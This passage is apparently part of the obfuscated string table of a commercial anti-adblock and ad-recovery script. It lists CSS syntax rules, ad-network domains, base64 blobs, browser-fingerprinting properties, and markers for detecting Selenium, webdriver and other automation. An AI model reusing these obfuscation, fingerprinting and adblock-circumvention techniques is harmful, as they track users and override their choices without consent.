-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','hardwareConcurrency','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','__fxdriver_unwrapped','this.postMessage(...arguments)','computerbild.de','<feature-value-declaration>','<percentage>|<length>','ZWhvcg==','<\x27column-width\x27>||<\x27column-count\x27>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','as-empty-bidder','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','<ident-token>|<function-token>\x20<any-value>?\x20)','dvw','evaluate','navigator.permissions\x20is\x20undefined','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','allocateCursor','__webdriver_evaluate','combinator','e|pi|infinity|-infinity|NaN','div','cssWideKeywords','https://consent.programme-tv.net','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','break','scale(\x20[<number>|<percentage>]#{1,2}\x20)','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','$cdc_asdjflasutopfhvcZLmcfl_','config','insertAdjacentHTML','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','auto|<integer>','Multiplier','https://ad-delivery.net/px.gif?ch=2','MSG_ACK_INVISIBLE','direction','no-limit|<integer>','this.href=\x27https://paid.outbrain.com/network/redir','toLowerCase','<length-percentage>&&hanging?&&each-line?','event_sample_ratio','https://mp.4dex.io/prebid','<body','loader','compareByGeneratedPositionsDeflatedNoLine','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','TBL','[restore-rejections]\x20restoreDeferredRejections__nonadblock','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','iframe\x20message\x20timeout','reload','number-token','blockIVT','node','nextNonWsCode','Unknown\x20type:\x20','CSSStyleSheet_insertRule','ads-','getLocationFromList','gptFetch','root','getProperty','2mdn.net','auth','<media-not>|<media-and>|<media-or>|<media-in-parens>','documentFocus','some','undefined','[[auto|<length-percentage>]{1,2}]#','forEachRight','Parentheses','\x0a\x20\x20','num','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','auto|start|end|center|baseline|stretch','process','as-click-message-handler-added','adngin-','atrules','Document_cookie','cancelIdleCallback','document.classList.contains','googletag\x20cmd\x20unshift\x20failed\x20:\x20','scrollWidth','HTMLAnchorElement_hash','<\x27width\x27>','object-keys','idFilter','adpushup.com','Terminate\x20-\x20IVT\x20blocked','<track-size>+','ag.dns-finder.com','truvidplayer.com','atan(\x20<calc-sum>\x20)','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','https://cmp.osano.com','.setPAAPIConfigForGPT','gecko','invert(\x20<number-percentage>\x20)','https://consent.sussexexpress.co.uk','EventTarget','https://consent.lep.co.uk','isFirefox','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','appendChild','adContainer','matchRef','auto|<length-percentage>','normal|<try-size>','Spaces','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','tel:','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','navigator.connection\x20is\x20undefined','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','getAttribute','forceBraces','auto|smooth','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','nightmarejs','normalize','SYN_URG','rem','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','window.parent.document.domain;','SYN','isElementDisplayNone','bad-string-token','setSourceContent','<single-animation-direction>#','dmtkcw==','<\x27inset\x27>','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','CDO-token','[<geometry-box>|no-clip]#','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<div','setAttribute','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','iterations','iframe','CSSMozDocumentRule','<html></html>','evalLength','http://api.dable.io/widgets/','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','onetrust.com','adnami.io','kargo.com','https://btlr.sharethrough.com/universal/v1','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','imasdk.googleapis.com','Forward\x20report\x20url\x20to\x20engineers','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','onetrust-','yieldlove.com','description','initial|inherit|unset|revert|revert-layer','get\x20',',\x20scrollY:\x20','link[rel=\x22icon\x22]','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','duration','GeneralEnclosed','/recaptcha/api2/aframe','__fpjs_d_m','cp.edl.co.kr','is_admiral_active','ad-unit','wechat','body','onmozfullscreenchange','Type\x20of\x20node\x20should\x20be\x20an\x20Object','general-enclosed','none|<offset-path>||<coord-box>','<\x27margin-inline-start\x27>','anymind360.com','random','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','enjgioijew','document.documentElement\x20is\x20undefined','comment-token','12MxlcFo','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','<\x27border-top-left-radius\x27>','traffective','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','pagehide','adshieldAvgRTT','toLog','<length-percentage>{1,2}','[object\x20Intl]','loading','PerformanceResourceTiming_encodedBodySize','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','yandex.ru','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','chrome','publisherId','<length>|<percentage>','Failed\x20to\x20get\x20key\x20from:\x20','SharedStorageWorklet','matcher','UnicodeRange','toUTCString','<custom-ident>|<string>','<line-style>','__sa_','selectorsToForceProtect','inline|block|horizontal|vertical','lvw','script','next','AS-ENCODED-VAL','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','createItem','as_key','<media-query-list>','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','max-width','matchStack','configurable','text/css','params','HTMLAnchorElement','XXX','appiersig.com','<ident>','nthChildOf','Bad\x20syntax\x20reference:\x20','[restore-rejections]\x20handleQueued\x20script_onerror','rotate(\x20[<angle>|<zero>]\x20)','ids','most-width|most-height|most-block-size|most-inline-size','auto|none|enabled|disabled','Bad\x20value\x20for\x20`','/gampad/ads','dvi','from','postMessage','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','Element_closest','\x0a\x20\x20\x20value:\x20','cache_adblock_circumvent_score','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','gumgum.com','low','ric','none|repeat(\x20<length-percentage>\x20)','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','none|<string>+','HEAD','adfit','closest','gamezop.com','Load\x20stylesheet\x20results:\x20','<length>','data-ignore','<counter()>|<counters()>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','js-tag.zemanta.com','[<length-percentage>|<number>|auto]{1,4}','protectedHeader','auto|<length>|<percentage>','unprotect','gwd-','okNetworkStatusCodes','none|circle|disc|square','__as_is_ready_state_change_loading','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','skin_wrapper','[pack|next]||[definite-first|ordered]','<\x27top\x27>{1,2}','Wrong\x20node\x20type\x20`','[data-id^=\x22div-gpt-ad\x22]','insertRule','XMLHttpRequest','refinery89.com','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','hadron.ad.gt','mozInnerScreenX','\x20undefined','splitCookiesString','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','static|relative|absolute|sticky|fixed|-webkit-sticky','hostname','Window_fetchLater','\x20not\x20an\x20object','onLoad','<symbol>','scroll(\x20[<axis>||<scroller>]?\x20)','omnitagjs.com','<\x27max-height\x27>','android','children','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','normal|reverse|alternate|alternate-reverse','anyclip.com','<integer>&&<symbol>','opacity(0)','bidsBackHandler','https://consent.halifaxcourier.co.uk','slot_element_id','internet_explorer','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','Invalid\x20protect\x20url:\x20','nextState','kargo-','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','[class^=\x22div-gpt-ad\x22]','MatchGraph','contentDocument','selenium','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','em5iZw==','active','as_version','<head','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','generatedLine','XMLHttpRequest.onreadystatechange','[Bot]\x20bot\x20detected,\x20botKind=','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','destroySlots','.workers.dev','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','Dimension','rest','getTargetingKeys','ats-','randomize','HTMLAnchorElement_protocol','rotateX(\x20[<angle>|<zero>]\x20)','<box>|border|text','webkitTemporaryStorage','_Selenium_IDE_Recorder','/ivt/detect','always|[anchors-valid||anchors-visible||no-overflow]','getAtrule','applySourceMap','initLogUploadHandler','bored_panda_script_block_check','ADM\x20(','cmVzZXJ2ZWQy','redirect.frontend.weborama.fr','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','Identifier','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','<url>\x20<decibel>?|none','scrollTo','<line-width>{1,4}','matrix3d(\x20<number>#{16}\x20)','encodeUrl','auto|touch','a-mx.com','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','cmpChar','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','__fr','Date.now\x20is\x20not\x20a\x20number','tcloaded','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','<any-value>','api',';\x20SameSite=Lax','ads_','EOF-token','ad.doorigo.co.kr','reverse','/gpt/setup','clear','sort','player','[<box>|border|padding|content|text]#','geniee','HTMLFormElement_target','custom-ident','root|nearest|self','autoRecovery','html','mismatchOffset','image-set(\x20<image-set-option>#\x20)','parentElement','container','symbol','edl','PerformanceResourceTiming','reason','Date','cookieless-data.com','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','/main.html','<\x27margin-inline-end\x27>','themoneytizer.com','genieesspv.jp','<media-in-parens>\x20[and\x20<media-in-parens>]+','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','pub_300x250m','<grid-line>\x20[/\x20<grid-line>]?','svi','querySelector','[src*=','<compositing-operator>#','<display-outside>?&&[flow|flow-root]?&&list-item','CSSStyleSheet','meta[name=\x22as-tester-handler-added\x22]','not\x20<media-in-parens>','normal|<string>','input','gacraft.jp','visible|hidden|clip|scroll|auto','zemanta.com','postrelease.com','releaseCursor','cssText','body\x20>\x20div\x20>\x20span\x20>\x20div','https://example.com/','hooked','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','createList','ad01','adsbygoogle','[full-width|proportional-width]','stpd.cloud','coachjs','771165MXAHRX','inventories','instance','<\x27margin-left\x27>{1,2}','acceptableAdsBait','appendList','SIMID:','core-ads','search','andbeyond.media','boundingClientRect',':not(','<color>\x20<color-stop-length>?','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','HTMLAnchorElement_origin','<percentage>?&&<image>','[from-image||<resolution>]&&snap?','negotiate_fail','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','MessagePort','3555042JsUBuq','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','skewX(\x20[<angle>|<zero>]\x20)','relative','string-try-catch','microad.net','Identifier\x20or\x20asterisk\x20is\x20expected','<ray()>|<url>|<basic-shape>','intervalId','[auto|alphabetic|hanging|ideographic]','<\x27block-size\x27>','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','endpoint','ccgateway.net','fundingchoicesmessages.google.com','block','travle.earth','aditude','cust_params','ports','document.getElementsByClassName','getElementById','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','`\x20has\x20no\x20known\x20descriptors','enliple','gpt-interworks','filename','DocumentFragment','cqh','<percentage>|<length>|<number>','stack','cache_is_blocking_acceptable_ads','fs-','Equal\x20sign\x20is\x20expected','child|young|old','gpt-minutemedia','normal|<percentage>','credentials','<length-percentage>|min-content|max-content|auto','auto|both|start|end|maximum|clear','<hex-color>|<absolute-color-function>|<named-color>|transparent','none|[weight||style||small-caps||position]','systemLanguage','<style-condition>|<style-feature>','isInRootIframe','as_','VENDOR','frameElement','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','as-revalidator','gpt-adingo','auto|optimizeSpeed|crispEdges|geometricPrecision','[object\x20Date]','parseFromString','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','localhost|dable\x5c.io','document.createElement','even','Symbol','fromCodePoint','Function','matched','components','reserved2Output','onClick','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','blocking_ads','mask','ups.analytics.yahoo.com','releaseEvents','json','none|<single-transition-property>#','https://html-load.cc','port1','AdShield\x20API\x20cmd','contain|none|auto','atob-btoa','data-freestar-ad','none|auto|[<string>\x20<string>]+','XMLHttpRequest_status','configIndex','padStart','<\x27border-bottom-left-radius\x27>','HTMLStyleElement_insertBefore','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','adscale.de','\x20requestBids.before\x20hook:\x20','scanNumber','dyv1bugovvq1g.cloudfront.net','hbopenbid.pubmatic.com','MessageEvent_data','Profile','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','MSG_SYN_URG','flashtalking.com','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','fminer','cap','cos(\x20<calc-sum>\x20)','economy|exact','lastIndexOf','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','webkit','BotdError','[auto|<integer>]{1,3}','luminance|alpha','getFirstListNode','setPrototypeOf','<unknown>','inventoryId','cbidsp','display\x20none','setPAAPIConfigForGPT','target','HTMLIFrameElement_contentDocument','ins','textAd','rng','b3V0cHV0','notebookcheck.com','s.amazon-adsystem.com','edinburghnews.scotsman.com','\x22></script>','auto|<time>','<script>window.parent.postMessage(\x27','<urange>#','<\x27min-height\x27>','Unknown\x20node\x20type:','class','slotElementId','textContent','window.top.document.domain;','CDC','<mf-name>\x20:\x20<mf-value>','HTMLAnchorElement_host','country','Must\x20be\x20between\x200\x20and\x2063:\x20','getEvents','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','getTime','miter|round|bevel','deviceMemory','/analytics?host=','[row|column]||dense','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','https://ad.yieldlab.net/yp','failed','eventName','HTMLMetaElement_content','status','slotRequested','__rgst_cb','text/html','cooktoria.com','<attachment>#','https://consent.yorkshirepost.co.uk','https://exchange.kueezrtb.com/prebid/multi/','Hex\x20or\x20identifier\x20is\x20expected','upright|rotate-left|rotate-right','<\x27inline-size\x27>','Document_URL','admost.com','visit','term','<compound-selector>#','sp_message_','iframe\x20negotiate\x20msg:\x20','text','\x5c$&','normal|reverse|inherit','<transition-behavior-value>#','_last','nextUntil','writable','method','larger|smaller','[<length>|<number>]{1,4}','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','neoera-cdn.relevant-digital.com','host','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','pubads','removeProperty','TopLevelCss','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','<mask-layer>#','meta[name=\x22','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','/negotiate/v2/image?width=','adhesion','AdShield\x20API\x20cmd.push\x20result','btoa','platform','window.parent._df.t','ac-','attributes','Terminate\x20-\x20bot\x20detected','exec','min(\x20<calc-sum>#\x20)','https://consent.northantstelegraph.co.uk','args','compareByOriginalPositions','scribens.fr','__selenium_evaluate','querySelectorAll','shift','mediarithmics.com','infinityfree.com','dvmin','AnPlusB','[historical-ligatures|no-historical-ligatures]','gpt-adapex','https://googleads.g.doubleclick.net/pagead/ads','bnh6bg==','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','resolve','f8d5326a','CSSStyleDeclaration_getPropertyValue','fromCharCode','\x22inventories\x22','versions','<color-stop-length>|<color-stop-angle>','\x22\x20is\x20not\x20in\x20the\x20set.','<\x27bottom\x27>','bad-url-token','DocumentFragment_querySelectorAll','getElementsByTagName','__nightmare','protectHtml','vendor','handleEvent','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','any','div#contents','<combinator>?\x20<complex-selector>','adChoice','ssmas','light|dark|<integer\x20[0,∞]>','simpli.fi','text-ad-links','HTMLAnchorElement_ping','marphezis.com','messageId','prev_scp','entries','INVENTORY_FRAME','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','as_parent','output','DateTimeFormat','HTMLSourceElement','firefox','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','adingo','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','scrollHeight','<\x27margin-left\x27>','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','arkadium-aps-tagan.adlightning.com','splice','video','impactify.media','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','element','<relative-selector>#','redir','https://fb.css-load.com','pagead/js/dv3.js','psts','Event','givt_detected',';\x20Expires=','criteo.com','hookWindowProperty\x20Error:\x20','Name\x20is\x20expected','percentage-token','asadcdn.com','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','chromium','comma','PluginArray','adsense','webgl','performance','data-empty-class','none|<transform-list>','gpt-ima-adshield','findIndex','outerWidth','normal||[size|inline-size]','getConsentMetadata','windowSize','optable.co','HTMLImageElement_src','axelspringer.com','rightComparison','balance','<time>|none|x-weak|weak|medium|strong|x-strong','\x22googMsgType\x22','<\x27border-bottom-right-radius\x27>','privacy-mgmt.com','pbjs','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','HTMLAnchorElement_pathname','all|<custom-ident>','beforeunload','brightness(\x20<number-percentage>\x20)','chained|none','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','<mf-name>','none|left|right|both|inline-start|inline-end','Terminate\x20-\x20no\x20active\x20auto\x20recovery','parseSourceMapInput','_sources','ZGdnbg==','Failed\x20to\x20detect\x20bot','<span\x20id=\x22banner-','avt','read-only|read-write|write-only','_sourcesContents','decodeUrl','Enum','ariaLabel','.get','<mask-reference>#','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','WebGLRenderingContext\x20is\x20null','HTMLScriptElement','dvb','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','Yml4cXJod245emptNTRvMTJmZTBz','<easing-function>#','brave','[Profile\x20Handler]','ChromeDriverw','gpt-tdn','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','Math','linear|<cubic-bezier-timing-function>|<step-timing-function>','Scope','grayscale(\x20<number-percentage>\x20)','__gpp\x20not\x20found\x20within\x20timeout','browsiprod.com','fo2nsdf','DOMContentLoaded','OWptYW53eXF4MHM1NHp1dG82aA==','exportSnapshot','adjacket','<ident>|<function-token>\x20<any-value>\x20)','v7.5.47','scale3d(\x20[<number>|<percentage>]#{3}\x20)','/pagead/gen_204?','reserved1Input','adapi.inlcorp.com','admz','<an-plus-b>|even|odd','scanWord','URL','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','mismatchLength','coupang','auto|all|none','!important','crios','<page-selector-list>','3lift.com','includes','[block|inline|x|y]#','AtKeyword','requestIdleCallback','naturalWidth','string-token','[object\x20Reflect]','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','yandex.com','domain','forEachToken','thatgossip.com','walkContext','adshield','gpt-adpushup','googlesyndication.com','FeatureFunction','<feature-value-block>+','<counter-style>|<string>|none','https://m1.openfpcdn.io/botd/v','slot','https://ap.lijit.com/rtb/bid','polarbyte','[restore-rejections]\x20restoreDeferredRejections__adblock','Combinator\x20is\x20expected','renderer','cssWideKeywordsSyntax','ats.rlcdn.com','getGPPData','samsungbrowser','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','[proportional-nums|tabular-nums]','prelude','DONE','7960745gsScwA','padding-right','Expect\x20`','structure','Brackets','opr','`\x20should\x20not\x20contain\x20a\x20prelude','sleipnir/','addtl_consent','halifaxcourier.co.uk','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','mgid.com','data','HTMLIFrameElement_contentWindow','translateX(\x20<length-percentage>\x20)','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','<noscript>','<\x27margin\x27>','fromArray','DocumentFragment_querySelector','htlbid.com','XMLHttpRequest_responseURL','isDelim','gpt_limited','HTMLTableElement','blur','cachedResultIsInAdIframe','slotRenderEnded','separate|collapse|auto','units','inside|outside','solid|double|dotted|dashed|wavy','recovery_adm_click_ar','$1\x20\x20\x20','absolute','.\x20Phase:\x20','strict','compact','generatedColumn','then','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','tagan.adlightning.com','layer','auto||<ratio>','<single-animation-timeline>#','false','max(\x20<calc-sum>#\x20)','ybar','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','find','content-box|padding-box|border-box|fill-box|stroke-box|view-box','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','document.hidden','N3k6eDIxOF1VI05DfW5XYU1Te0w=','path','open-quote|close-quote|no-open-quote|no-close-quote','charCode','single|multiple','/translator','scroll-position|contents|<custom-ident>','scheme','5ab43d8d','repeat','myhomebook.de','getVersion','af8d5326','repeat|stretch|round','adroll.com','<\x27inset-block-start\x27>','features','requestAnimationFrame','findAll','marker-start','none|auto','Analytics.event(','isArray','cef','ApplePayError','pseudo','cmVzZXJ2ZWQyT3V0cHV0','Layer','AddMatchOnce','<bg-position>#','window.top.apstag.runtime.callCqWrapper','visible|hidden|collapse','Active\x20auto\x20recovery:\x20index\x20','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','auto|text|none|contain|all','No\x20element\x20indexed\x20by\x20','onorientationchange','Element_tagName','show|hide','basename','static.criteo.net','<number>|<percentage>|none','Url\x20or\x20Function\x20is\x20expected','recoverAds','gpt-adshield','/static/topics/topics_frame.html','[INVENTORY]\x20found\x20visible\x20','nullable','adthrive','richaudience.com','HTMLImageElement_attributionSrc','adnxs.com','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','cnlwYQ==','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','rubiconproject.com','67289882pznBmZ','ops','bliink.io','values','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','[normal|small-caps]','file','onParseError','is_brave','Comma','style','limit_memory_filter','decode','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','protocol','<number>|<dimension>|<ident>|<ratio>','powerad.ai','adSlot','https://s.teag.ad-shield.io/2/857374/analytics.js','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','XMLHttpRequest_open','shouldHookDomContentLoadedLateListeners','elapsed_time_ms',')-token','tagName','condition','electron','allowInterstitial','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','PTZhMEc+UE9vMzdudj94JjFgXTJ0','<angle-percentage>{1,2}','onmessage','advertisement__label','scaleY(\x20[<number>|<percentage>]\x20)','none|all|[digits\x20<integer>?]','checkStructure','captureEvents','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','query','decodeId','SupportsDeclaration','Wrong\x20value\x20`','__as_new_xhr_data','fromSetString','/cdn/adx/open/integration.html','text-ads','HTMLSourceElement_src','c204ZmtocndhOTR5MGV1cGoybnEx','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','original','matchAll','/cou/api_reco.php','fill|contain|cover|none|scale-down','__driver_unwrapped','osano.com','option\x20expires\x20is\x20invalid','crwdcntrl.net','hypot(\x20<calc-sum>#\x20)','api.adiostech.com','onclick','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','scope','normal|<feature-tag-value>#','once','webkitPersistentStorage','advertisement','layer(','ms,\x20fetchElapsed:\x20','addEventListener','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Response_url','lvh','_selenium','<\x27margin-inline\x27>','Nth','.end','/getconfig/sodar','blocking_acceptable_ads','mimeTypesConsistent','botKind','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','webdriver','scanSpaces','amazon-adsystem.com','appendData','edgios','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlink